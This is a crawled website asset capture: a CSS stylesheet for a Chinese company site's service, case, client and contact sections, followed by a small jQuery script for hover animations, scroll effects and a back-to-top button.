.service{ overflow:hidden; background:url(../images/service_bj.jpg) no-repeat top center; min-height:700px;}
.service .nr{ margin:40px auto; overflow:hidden;}
.service .nr ul{ margin:40px auto; overflow:hidden; padding-top:50px;}
.service .nr ul li{ float:left; width:300px; position:relative;}
.service .nr ul li .im{ margin:0 auto 10px auto; width:150px; height:150px;overflow:hidden; position:relative;}
.service .nr ul li .im img{width:150px; height:150px;}
.th1{ position:absolute; top:0px; left:0px;}
.th2{ position:absolute; top:150px; left:0px;}
.service .nr ul li a{ font-size:20px; line-height:40px; color:#ffffff;text-align:center; display:block; padding-bottom:15px; width:100px; margin:0 auto;}
.service .nr ul li a:hover{ text-decoration:underline;}
.service .nr ul li i{ font-size:14px; line-height:29px; color:#ffffff;text-align:center; display:block;}
/*回未服务*/

/*回未优势*/
.advantage{ overflow:hidden;}
.advantage .nr{ margin:40px auto; overflow:hidden; background:url(../images/service_bj.png) no-repeat top center; min-height:500px;}
.advantage .nr ul{ margin:40px auto; overflow:hidden; padding-top:50px;}
.advantage .nr ul li{ float:left;position:relative;}
.l1{ width:336px;}
.l2{ width:238px;}
.l3{ width:333px;}
.l4{ width:249px;}
.advantage .nr ul li h5{ font-size:20px;color:#717171;text-align:center; display:block; padding:10px 0 15px 0;margin:0 auto; font-weight:bold;}
.advantage .nr ul li i{ font-size:12px; line-height:24px; color:#717171;text-align:center; display:block;}
/*回未优势*/

/*回未案例*/
.case{ overflow:hidden;}
.case .nr{ margin:40px auto; overflow:hidden;min-height:500px;}
.case .nr ul{ overflow:hidden;}
.case .nr ul li{width:300px;height:208px;float:left;position:relative;overflow:hidden;cursor:pointer;}
.case .nr ul li .txt{width:300px;height:0;position:absolute;left:0;bottom:0; background:url(../images/ico11.png) repeat top left; }
.case .nr ul li .txt img{ width:50px; height:50px; margin:0 auto;padding-top:50px;}
.case .nr ul li .txt h3{font-size:20px;font-weight:normal; line-height:30px;text-align:center;color:#FFF;}
.case .nr ul li .txt p{font-size:14px;text-align:center; color:#FFF; padding-top:5px;}
.more{ overflow:hidden; margin:40px 0;}
.more a{ display:block; width:134px; background:#1481d5; color:#FFF; line-height:36px; font-size:14px; text-align:center; margin:0 auto;}
.more a:hover{background:#0f6cb3; transition:all 0.2s linear;}
/*回未案例*/

/*回未客户*/
.client{ overflow:hidden; background:url(../images/client_bj.jpg) no-repeat top center; background-size:100% 100%; min-height:750px; height:844px;}
.client .nr{ margin:40px auto; overflow:hidden; position:relative;}
.client .nr ul{ overflow:hidden; position:relative; min-height:600px;}
.client .nr ul li{width:227px;height:227px;position:absolute; overflow:hidden;}
.client .nr ul li img{transition: all ease-out .3s;width:227px;height:227px;overflow:hidden;}
.client .nr ul li img:hover{transform: scale(0.8, 0.8);-moz-transform: scale(0.8, 0.8);-webkit-transform: scale(0.8, 0.8);-o-transform: scale(0.8, 0.8);} 
.ico9{ top:0px; left:132px;}
.ico10{ top:0px; left:369px;}
.ico11{ top:0px; left:606px;}
.ico12{ top:0px; left:843px;}
.ico13{ top:118px; left:14px;}
.ico14{ top:118px; left:251px;}
.ico15{ top:118px; left:488px;}
.ico16{ top:118px; left:725px;}
.ico17{ top:118px; left:962px;}
.ico18{ top:236px; left:132px;}
.ico19{ top:236px; left:369px;}
.ico20{ top:236px; left:606px;}
.ico21{ top:236px; left:845px;}
.ico22{ top:353px; left:251px;}
.ico23{ top:353px; left:488px;}
.ico24{ top:353px; left:725px;}
/*回未客户*/

/*联系我们*/
.contact{ overflow:hidden;}
.contact .nr{ margin:40px auto; overflow:hidden; position:relative;}
.contact .nr .us{ position:absolute; right:0px; top:0px; height:460px; width:440px;background:url(../images/ico11.curr.png) repeat top left; padding:50px 20px 0 50px;}
.contact .nr .us h4{ color:#ffffff; font-size:20px; padding:20px 0;}
.contact .nr .us p{ color:#ffffff; font-size:14px; line-height:40px; padding-left:40px;}
.ico1{ background:url(../images/ico6.png) no-repeat left center;}
.ico2{ background:url(../images/ico7.png) no-repeat left center;}
.ico3{ background:url(../images/ico8.png) no-repeat left center;}
.ico4{ background:url(../images/ico9.png) no-repeat left center;}
.ico5{ background:url(../images/ico10.png) no-repeat left center;}
.contact .nr .us .wechat{ overflow:hidden; margin-top:10px;}
.contact .nr .us .wechat .we1{ overflow:hidden; float:left; margin-right:30px;}
.contact .nr .us .wechat .we1 img{ width:120px; height:120px;}
.contact .nr .us .wechat .we1 i{ color:#ffffff; font-size:14px; padding-top:10px; display:block; text-align:center;}

/*联系我们*/

--- FILE ---
content_type: application/javascript
request_url: http://www.ks512.cn/view/templets/home/js/base.js
body_size: 1988
content:
// JavaScript Document

//页面滚动给header加上box-shadow:1px 1px 3px #CCCCCC;
//$(window).bind("scroll",function() {
//	$(".header").css("box-shadow","1px 1px 3px #CCCCCC");
//});

$(window).scroll(function() {
	$(".header").css("box-shadow","1px 1px 3px #CCCCCC");
}); 

//导航色块消失
//$(function(){
//	$(".nav ul li").hover(function(){
//		$(".nav ul li").removeClass("cur");
//	});
//});

//回未服务
$(function(){
	$(".nr ul li").hover(function(){
		$(this).find(".im .th1").animate({top:-150}, 200);
		$(this).find(".im .th2").animate({top:0}, 200);
	},function(){
		$(this).find(".im .th1").animate({top:0}, 200);
		$(this).find(".im .th2").animate({top:150}, 200);
	});
});


//首页回未案例
$(function(){
	$(".nr ul li").hover(function(){
		$(this).find(".txt").stop().animate({height:"208px"},400);
		$(this).find(".txt h3").stop().animate({paddingTop:"20px"},400);
	},function(){
		$(this).find(".txt").stop().animate({height:"0"},400);
		$(this).find(".txt h3").stop().animate({paddingTop:"0px"},400);
	});
});


//回到顶部
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.actGotopq').fadeIn(300); 
		}else{    
			$('.actGotopq').fadeOut(300);    
		}  
	});
	$('.actGotopq').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});


//回未案例页面
$(function(){
	$(".list").hover(function(){
		$(this).find(".abc").stop().animate({top:'0'},300);
		$(this).find(".bg").stop().animate({bottom:'0'},300);
	},function(){
		$(this).find(".abc").stop().animate({top:'-194'},300);
		$(this).find(".bg").stop().animate({bottom:'-42'},300);
	});
});




//客服
$(function(){
	$(".suspend").mouseover(function() {
        $(this).stop();
        $(this).animate({width: 160}, 400);
    });
    $(".suspend").mouseout(function() {
        $(this).stop();
        $(this).animate({width: 40}, 400);
    });
});